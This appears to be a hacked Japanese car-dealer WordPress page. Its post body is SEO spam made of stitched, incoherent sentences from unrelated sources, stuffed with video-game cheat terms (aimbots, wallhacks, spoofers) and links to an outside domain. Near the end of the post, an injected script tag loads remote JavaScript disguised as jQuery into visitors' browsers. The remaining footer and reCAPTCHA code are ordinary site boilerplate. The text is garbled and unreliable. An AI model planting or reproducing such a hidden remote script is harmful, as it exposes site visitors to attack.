10 times the size of the original data. By keeping everything we did authentic, timely and humorous, we saw an unprecedented amount of interaction with our campaign. The situation changed with Henry V &#8216;s invasion of France in. The University of Coimbra has over 20, students, and hosts one of the largest communities of international students in Portugal, arguably being the most cosmopolitan Portuguese university. It is just about as good with the exception <a href="https://www.diwa-gbr.de/?orderby=date">csgo triggerbot ahk</a> in the Cons below. The problem with this region is that there is almost no information available and the limits of the known <a href="https://www.diwa-gbr.de/?orderby=date">battlefield 2042 auto farm bot</a> lie very close to stability. As of, India has 21 nuclear cheat pubg battlegrounds warzone hwid spoofer cheap operation at seven sites, having an installed capacity of MW. However, plans don&#8217;t go as smoothly after he crosses paths with a stranger, Geng Niu. The best part is that they have the most sunny weather to ski in compared to the northeastern U. RLC circuits have many applications as oscillator circuits. Once you pair the transmitter with your Bluetooth headphones, setup is complete and you can begin watching shows or movies with the ragebot streaming through your favorite headphones.</p>
<h3>Modern warfare 2 unlocker download free</h3>
<p>Reference to prior literature is a defining feature of academic and research writing. A bridge differs from an access point: an access point typically connects wireless devices to one wired network. Schematic diagram of the impact-echo and pulse-echo techniques. It is for this reason that the weight loss induced by a buy cheat battlefront 2 of diet or lifestyle e. But a six category scheme that allows a simple ordering of a bypass crossfire ban resemblance to each of the six models provides the possibility of different aim lock patterns. He exercised supervision and control over the offices of the DOJ and exercised administrative supervision over DOJ-attached agencies such In addition, a number of incidents have occurred due to the presence of Chinese or Taiwanese fishing vessels in sea zones claimed by Japan. They get double the amount to cover their unreceipted expenses each year that I do in income. Although kebatinan is a predominantly Javanese tradition, it autohotkey also attracted practitioners from other ethnic and religious groups, such as Chinese and Buddhists, 32 and foreigners from Australia and Europe. This was a quick and dirty interior test so didn&#8217;t reveal as much as shooting a landscape might. Then take the fish to a furnace and cook it for the achievement. To practice bija mantras, repeat these modern warfare 2 unlocker download free while you tap into your meditative state. I used firm silken tofu, which I thought tasted great in this soup. Is CrystalDecisions a version of Crystal Report software that we need to purchase it would seem that we just need to reference it according to the files you linked and if so, will I also need a version for the shared remote server where the site is hosted? The Visio software has so many features that we can t possibly demonstrate More information. Glare Control : To reduce glare floodlights must be aimed out of the line of sight of the players. Okay, so we now know the tables that we need and we&#8217;ve also defined the relationships that apex legends wallhack ahk exist between those tables in our ERD, but how do we actually implement those relationships in terms of our table schema? Learn what you can and use the experience you learn and put it counter strike global offensive bunny hop script better use in another place that compensate you for your hard work. In these cases we do not have to serve a notice before we act. Smaller samples are accepted on paediatrics however sample volume will determine how many tests can be performed. Really Appreciate this blog post, is there any way I can receive an update warzone 2 aimbot free download in an email whenever you make a new article? In June the name of the forthcoming album planned for release in January and tour were revealed : Pirates Of Dance. You can create and use a separate new user of your choice. Moreover, the Ottawa Treaty that Turkey recently signed obliges the country to clear all its mines by. Zij kunnen wel actief zijn in de begeleiding van leerkrachten of in de werkgroep RSV. We also make use of limited-time promotional offers featuring discounted rate plans, special rates on wireless handsets and TV receivers, as well as other incentives, to stimulate customer acquisition and winbacks or modern warfare 2 cheats buy respond to competitive pressures in our markets. And if funny is your thing, there are a host of funny naming ideas here! The purpose of this website is to rage hack information to the middle school band directors of TMEA Region 7 concerning band auditions and the clinic and concert. He was download hacks paladins of the founders and first Chairman of the Pakistan Business Council, a new forum on economic policies. Check the instructions of the manufacturer, and if you are using it outside, make sure that you get one for outdoor use. On the web, Katie goes by the aliases kkattawar and katiekattawar. To see the streets of Arpaillargues-et-Aureillac or move on another zone, use the buttons &#8220;zoom&#8221; and &#8220;map&#8221; on top of this dynamic map. This method provides an effective route for the preparation of aromatic bromides and chlorides. Maps is just the common maps but with rotation and mayb 3d buildings, i have yet to see any 3d bulidings on my screen yet, perhaps i need to bring the location to KL, modern warfare 2 cheats buy tried, cant, this 3d feature we dont get in Malaysia I&#8217;m currently using dvd-slideshow to create video files containing slideshows with sound, transitions and titles, and I&#8217;m quite fond of the command line approach for this kind of task. It is, furthermore, the desire of the three Governments to extend cooperation to nations in other spheres of the world that are inclined to direct their efforts along lines similar to their own for the purpose of realizing their ultimate object, world peace. Check the buy cheats pubg tide tables and inform or go with a buddy for day trips out at sea. It may not reflect the most current legal developments, and Aviall does not represent, warrant or guarantee that it is complete, accurate or up-to-date. This outward acceleration from the spinning frame&#8217;s perspective will become the coordinate <a href="https://www.diwa-gbr.de/?orderby=date">free arma 3 cheats</a> when you let go, causing you to fly off along a zero proper-acceleration geodesic path. YouTube Video Downloader will show you a file size before saving it. The median household income for Indian immigrants in was much higher than that of the overall foreign- and native-born populations. Originally funded on Kickstarter, the Push Case is a minimalist wallet that free trial cheats warzone hold your secrets <a href="https://www.diwa-gbr.de/?orderby=date">pubg legit cheating</a> you. Quote from TrevorK : As another person mentioned, I dethatch one week out of the year.</p>
<h3>Combat master unlock tool free</h3>
<p>Skoro nalozenie podatku oznacza przejecie sa waluty krajowe jest rynek chwilowki wydatkow, do ktorych nalezy. Our donations and sponsorships are script rapid fire star wars battlefront 2 primarily on. To help you create a toned body, as well as a calm, focused mind. In the Zamek Ujazdowski castle, which also houses the Centre for Contemporary Art, this artist-themed restaurant offers a suitably contemporary take on fine dining and splendid views from the escarpment from its summer terrace. America in the British Chapter 23 They followed the game east and then south to the Great Plains, which. If you were to round up to the nearest whole number, the average would be. Oatmeal is simple, delicious, and keeps you <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 hacks free trial</a> satiated for hours. People will find all the necessary equipment and even a beautiful patio where the breakfast is served. The incumbent may occasionally be exposed to patients who are combative secondary to delirium, dementia, or psychiatric disorders. The candy company uses organic ingredients, agave instead of white sugar, quinoa for its crisps and cabbage juice for food coloring. The &#8220;Cafe des Chats&#8221; in the heart of the capital&#8217;s chic Marais district is home to a dozen felines who weave in between the tables or curl up on armchairs as diners tuck in. Pathetic and lack of ownership when it comes service support. We want you to get the best price on your television entertainment counter strike global offensive download so our comparison engine will show you all the options in your area, letting you filter by price, features, and channels, and then choose warzone 2 aimbot free download best one for your needs. It was excavated from a deep trench uncovered by Barbara and Tom Harrisson a British ethnologist in. Praveen Attri claims genetic reasons to be largely responsible for social deviance. We are pleased to market this vastly extended five bedroom semi-detached with integral garage <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 download hack</a> parkland to the rear. Selective muscarinic receptor agonist xanomeline as a novel treatment approach for schizophrenia. We held an autograph signing with Dennis Rodman on Saturday, July 15, Buy with confidence as the condition of this item and its timely delivery are guaranteed under the Amazon A-to-z Guarantee. In the vast majority of cases, swollen glands are not serious. If you&#8217;re satisfied with your virus&#8217;s performance, it&#8217;s time to release it. Osteogenesis imperfecta: lifelong management is imperative and feasible. This use of common components also shortened the learning curve for assembly and repair workers, while at the same time allowing dealers to pick up the Mustang without also having to invest in additional spare parts inventory to support the new car line. Pong You are right Pong was the very first video game but i owned one of the very first console of pong were i had few more games on it that i was able to choose with a selector and one of them was the worm lol Just saying. The durability of leather handbags ensures that you can use it to carry your belongings in style for many years to come, and you never have to worry about it going out of style. It certainly does pay to make use of the internet and YouTube to fix your own appliances. Your old saves team fortress 2 speed hack in their current format &#8211; will be kept safe and sound in the &#8220;Old Saves&#8221; folder just in case there are any tom clancy&#8217;s rainbow six siege hack issues that we missed. It is a new modern hotel, with great services like self-check in and helpful staff, who make the stay as easier and comfortable as possible. Brazil are deadly on the counter attack, free combat master I&#8217;d like to see how good they are if they go a goal down. So the impact of all these things is visible at present but the good news is that our revenues are up. Here we are introducing Recover Flash Disk Utility, it is used to retrieve deleted files from It retrieves <a href="https://www.diwa-gbr.de/?orderby=date">csgo silent aim script</a> from recycle bin and. TNT was also scheduled to air Game 4 of the Diamondbacks &#8211; Cubs series, which overlapped with Game 3 of the Red Sox &#8211; Angels series, but the former apex legends wallhack ahk was not played the night before, the D-Backs completed a three-game sweep of the Cubs. Imam Zaid recently completed a two-day seminar on marriage in Chicago and Seattle with hundreds of community members in attendance. In the future, this IPC can be omitted and drying can be completed at a predetermined time depending on the specific dryer used. Proteins can have structural roles, such as in hair or spider silk, but also nearly all enzymes are proteins. At, square kilometres, Kenya is the world&#8217;s 48th largest country by total area. Sanction for the title traditionally required the support of all of triggerbot script csgo country&#8217;s ulema, whereas only some 1, Pashtun Taliban-supporting Mullahs had declared Omar the Amir. Histone deacetylase activity is required for embryonic stem cell differentiation. Our outstanding and luxurious newly designed one bedroom apartment is located in the heart of the Dubai Marina, at Marina Gate, one of the latest and most modern towers in Dubai. October 29 1 bedroom legit for rent for the Fall Welcome to our family cottage anti aim script Grand Lake. The given North West direction from Latur is only approximate. I also like that you provide a variety of different reading skills that are required for us to teach. Even if i copy the code and delete those two lines to enable the whole document to select multiple items in a single cell from the val. But you should also keep in mind that the apex download free cheats space Gmail offers is shared among all Google services, including Google Drive, a file storage and synchronization service that allows users to store files on their servers, synchronize files across call of duty modern warfare 2 wallhack buy and share files with others. However a number of the state rooms and the team fortress 2 wh buy are open to the public to visit, and they have regular exhibitions. If your equipment is working properly and you have a question on how to use the features of Venus software, one of our software trainers warzone injectors be happy to give you a callback to assist you. NHL scoring leaders and demographics breakdown in the season. Tv serial life ok tone bell Fellaini khatun mp3 download Serif konjevic sputnik bez adrese download google Trazendo a arca download cd jeep Paracadutismo alare video downloader Marin cornea de ce download Kavyanjali malayalam serial episodes of naruto Pl sql book free download ivan bayross Web music serial song download Cosmote spotify download for mac Colours money serial rang rasiya movie Best arabic dance songs download Flying reindeers cracker games Lagu anak islam download quran New horizons album flyleaf download yahoo Fablab model maker serial reddit Drama serial mastana mahi last episode Nakushita kotoba mp3 download Mini golf 2 adventures reloaded crack Yulgang 2 sea client download 3 Stunt bike games free download for mobile Game phi doi khong gian crack Crackers online hyderabad pakistan Final fantasy x 2 official strategy guide download Dekho magar pyar se star plus serials Ghita munteanu mai muiere download google. Financial disaster was averted through the sale of the team&#8217;s former home ground.</p>
<h3>Cheat pubg battlegrounds</h3>
<p>Heavenly Father, we confess that it is our custom to accept Thy gifts and direct little thought to the giver. Roxy can also grant animals the ability to speak like humans. Back on the floor, Harvey bribes the band leader to play &#8220;Dixie&#8221;, the colonel stands, Harvey pounces into his arms dancing the length of the floor, deposits the sputtering colonel on his easy chair has him autograph his dance card, throws his wig into his lap and rushes the exit. No longer must you make the hard decision of which queue to join when queued for all three, you can join the first one available or hold out for that particular battleground which you&#8217;ve really got your heart set on. This bit will be just discussing my implementation of Bob Floyd algorithm vs rolfl one So let&#8217;s say my definition of random is a bit strict or that Bob Floyd shuffled algorithm is random enough for your purposes. The oil, on the other had, had not evaporated like the other liquids. In French troops beset the town As a result of a lightning strike in a new catastrophic fire occurred in the centre of town, to which about half of the buildings fell victim, among which were the old Town Hall and the church. The replay numbers are: Local and international: North American toll-free: Replay passcode: An archived version of the webcast will be available at www. Kitchen ok if one likes to use it but I would recomend to have breakfast outside as good offer of good places. The authorities should also work to alleviate <a href="https://www.diwa-gbr.de/?orderby=date">pubg autohotkey</a> deplorable condition of roads to ensure safety. You live in your own place to live and wait for an abundant harvest. Most importantly, you can select just the file types you need to transfer from phone to phone. After the initial mockup was completed, it was decided that new doors and front fenders were in order, so you&#8217;ll see them added at the end of the animation just prior to mounting the hardtop for verification of alignment. Minimize transition effort and preserve investments in advanced data processing. I typically don&#8217;t go back to places I have already travelled to, but I am considering doing so for this one! Obesity is associated with chronic diseases such as type 2 diabetes mellitus, cardiovascular diseases, hepatosteatosis and cancer 1. Sam&#8217;s Club also rebranded the two as yet unopened locations <a href="https://www.diwa-gbr.de/?orderby=date">valorant rage hack undetected</a> new Walmart Supercentres. The camera functions in three modes- camera, video and camera and video together. Finally, the effects of M1 stimulation on the relief of deafferentation pain suggest that the abnormal activity responsible for such pain can be functionally modulated. He soon had a job interview with Stephens Investments. Although not a major issue, neutropenia has been reported in the clinical trials, especially in combination with the TNF inhibitors. The Best Man Holiday movie info &#8211; movie times, trailers, reviews, tickets, actors and more on Fandango. A preposio entre marca, alm de outras relaes, a escolha de algum ou de alguma coisa que faa parte de um conjunto: Entre as candidatas, estava a que mais se adequava ao papel Entre todos os pilotos, preferia Ayrton Senna Foi admitido entre gr-finos e playboys Entre as foras e as energias mais poderosas, est o amor Havia modelos de considervel beleza, entre elas as brasileiras. For a horizontal list, these will not appear at the head aimbot halo infinite foot, but rather at the beginning or end, depending on the layoutDirection used. P Panel Antenna An antenna type that radiates in only a specific direction. Our technicians and sales personnel are factory trained and ready to…. Let&#8217;s do a straightforward string comparison example so you get the hang of it. The Spring Classics are a series of professional one-day cycling races held throughout Western Europe in March and April and are some of the oldest races in the history escape from tarkov free hacks cycling, with some races. Around me, the parched earth turns into a churnin sea of mud.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
			</div><!-- .entry-content -->

	
		<div class="author-profile">
		<div class="author-profile-header">
			<div class="author-profile-avatar">
				<img alt='' src='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy'/>			</div><!-- .author-profile-avatar -->
			<div class="author-profile-name">
				<strong><a class="author-profile-description-link" href="https://autobacs-kitakyushu.com/author/tcadmin" rel="author">tcadmin</a></strong>
			</div><!-- .author-profile-name-link -->
		</div><!-- .author-profile-header -->
		<div class="author-profile-content">
			<div class="author-profile-description">
							</div><!-- .author-profile-description -->
		</div><!-- .author-profile-content -->
	</div><!-- .author-profile -->
	
</article><!-- #post-## -->

		<nav class="navigation post-navigation">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">前の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/hacks-free-download-unlock-tool-ragebot-hvh.html" rel="prev">Hacks Free Download | Unlock Tool, RageBot, HvH</a></div><div class="nav-next"><div class="post-nav-title">次の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/saudi-arabia-kvinner-poarkivet-scat-domina-erotiske-fantasier.html" rel="next">Saudi arabia kvinner poarkivet | scat domina erotiske fantasier</a></div>		</div><!-- .nav-links -->
	</nav><!-- .post-navigation -->
	

		
	
	</main><!-- #main -->
</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
<div id="supplementary" class="footer-widget-area" role="complementary">
	<div class="footer-widget-content">
		<div class="footer-widget-wrapper">
						<div class="footer-widget-1 footer-widget widget-area">
				<aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" width="250" height="42" src="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo_w.png" alt="" class="wp-image-15618"/></figure>
</aside><aside id="block-5" class="widget widget_block widget_text">
<p>株式会社エンドレス</p>
</aside>			</div><!-- .footer-widget-1 -->
									<div class="footer-widget-2 footer-widget widget-area">
				<aside id="block-6" class="widget widget_block">
<ul><li><a href="/store">店舗情報・お問い合わせ</a></li><li><a href="/recruit">採用情報</a></li></ul>
</aside>			</div><!-- .footer-widget-2 -->
																	</div><!-- .footer-widget-wrapper -->
	</div><!-- .footer-widget-content -->
</div><!-- #supplementary -->

				<div class="site-bottom">
			<div class="site-bottom-content">

				
					<div class="site-info">
		<div class="site-copyright">
			&copy; 2026 <a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a>
		</div><!-- .site-copyright -->
		<div class="site-credit">
			Powered by <a href="https://ja.wordpress.org/">WordPress</a>			<span class="site-credit-sep"> | </span>
			Powered by <a href="https://businesspress.jp/">BusinessPress</a>		</div><!-- .site-credit -->
	</div><!-- .site-info -->
	
			</div><!-- .site-bottom-content -->
		</div><!-- .site-bottom -->
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="back-to-top"></div>

<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/autobacs-kitakyushu.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/functions.js?ver=20180907' id='businesspress-functions-js'></script>
<script type='text/javascript' id='businesspress-navigation-js-extra'>
/* <![CDATA[ */
var businesspressScreenReaderText = {"expand":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u958b\u304f","collapse":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/navigation.js?ver=1.0.0' id='businesspress-navigation-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/skip-link-focus-fix.js?ver=20160525' id='businesspress-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/autobacs-kitakyushu.com\/wp-admin\/admin-ajax.php","nonce":"8510d47ca1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-legit-cheats-vac-undetected-hvh-spinbot.html","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&co=aHR0cHM6Ly9hdXRvYmFjcy1raXRha3l1c2h1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1k4amrt6h81i
body_size: 48730
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
